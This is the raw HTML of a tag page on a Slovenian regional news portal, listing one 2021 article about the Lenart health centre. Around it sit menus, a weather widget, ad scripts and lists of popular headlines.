                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69787a1fc48ae" data-td_block_id="td_uid_8_69787a1fc48ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69787a1fc48ae" data-td_block_id="td_uid_8_69787a1fc48ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zdravstveni dom Lenart</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Zdravstveni dom Lenart</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-zd-lenart-prekinili-podjemno-pogodbo-z-brglezom/" rel="bookmark" title="V ZD Lenart prekinili podjemno pogodbo z Brglezom"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/11/zdravje-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/11/zdravje-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/11/zdravje-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V ZD Lenart prekinili podjemno pogodbo z Brglezom"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-zd-lenart-prekinili-podjemno-pogodbo-z-brglezom/" rel="bookmark" title="V ZD Lenart prekinili podjemno pogodbo z Brglezom">V ZD Lenart prekinili podjemno pogodbo z Brglezom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T05:17:18+00:00" >15. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#becbccdbdad0d7cdcac8d1fed3d1d4dbced1daccdfc8d4db90cdd7"><span class="__cf_email__" data-cfemail="64111601000a0d1710120b24090b0e01140b001605120e014a170d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href=""
                    rel="bookmark" title=""><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" title=""></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href=""
                        rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/" class="td-post-category" style="color:#fff;"></a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href=""
                    rel="bookmark" title=""><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" title=""></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href=""
                        rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/" class="td-post-category" style="color:#fff;"></a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_69787a1fc6caa_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69787a1fc6caa" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_69787a1fc6caa = new tdBlock();
block_td_uid_10_69787a1fc6caa.id = "td_uid_10_69787a1fc6caa";
block_td_uid_10_69787a1fc6caa.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69787a1fc6caa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69787a1fc6caa_rand","tdc_css_class_style":"td_uid_10_69787a1fc6caa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69787a1fc6caa.td_column_number = "1";
block_td_uid_10_69787a1fc6caa.block_type = "td_block_7";
block_td_uid_10_69787a1fc6caa.post_count = "30";
block_td_uid_10_69787a1fc6caa.found_posts = "6137";
block_td_uid_10_69787a1fc6caa.header_color = "#";
block_td_uid_10_69787a1fc6caa.ajax_pagination_infinite_stop = "";
block_td_uid_10_69787a1fc6caa.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_69787a1fc6caa);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_69787a1fc6caa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

